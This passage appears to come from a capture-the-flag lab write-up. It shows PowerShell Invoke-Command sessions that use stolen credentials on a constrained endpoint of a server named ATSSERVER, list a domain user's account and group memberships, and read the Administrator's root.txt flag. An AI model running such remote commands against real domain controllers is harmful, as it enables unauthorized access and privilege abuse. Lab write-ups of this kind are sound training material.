 PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $Cred -ScriptBlock { net user awallace
/domain }
User name                    awallace
Full Name                    Aileen Wallace
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            21/12/2021 14:50:36
Password expires             Never
Password changeable          22/12/2021 14:50:36
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   19/12/2024 18:49:11

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Domain Users         *Managers
                             *Site_Admin
The command completed successfully.

PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $Cred -ScriptBlock { type C:\Users\Admi
nistrator\Desktop\root.txt }
a8907877be4816b841217d7fbe2f933b
PS C:\Utils>